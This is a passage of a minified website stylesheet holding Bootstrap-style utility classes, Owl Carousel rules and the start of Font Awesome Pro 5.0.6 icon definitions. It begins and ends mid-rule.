!important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-alarm-clock:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-aws:before{content:""}.fa-backward:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-balance-scale:before{content:""}.fa-ban:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bicycle:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blind:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-boxing-glove:before{content:""}.fa-braille:before{content:""}.fa-briefcase:before{content:""}.fa-browser:before{content:""}.fa-btc:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-retro:before{content:""}.fa-car:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-certificate:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-square:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-clipboard:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comments:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-crop:before{content:""}.fa-crosshairs:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-delicious:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-deviantart:before{content:""}.fa-diamond:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dollar-sign:before{content:""}.fa-dot-circle:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-edge:before{content:""}.fa-edit:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-fax:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-image:before{content:""}.fa-file-minus:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-times:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-filter:before{content:""}.fa-fire:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-first-order:before{content:""}.fa-firstdraft:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frown:before{content:""}.fa-futbol:before{content:""}.fa-gamepad:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-gift:before{content:""}.fa-git:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-martini:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-spock:before{content:""}.fa-handshake:before{content:""}.fa-hashtag:before{content:""}.fa-hdd:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-heart:before{content:""}.fa-heartbeat:before{content:""}.fa-hexagon:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hospital:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-houzz:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-instagram:before{content:""}.fa-internet-explorer:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-jenkins:before{content:""}.fa-joget:before{content:""}.fa-joomla:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-key:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-korvue:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-lyft:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-male:before{content:""}.fa-map:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-maxcdn:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-meh:before{content:""}.fa-mercury:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-slash:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:"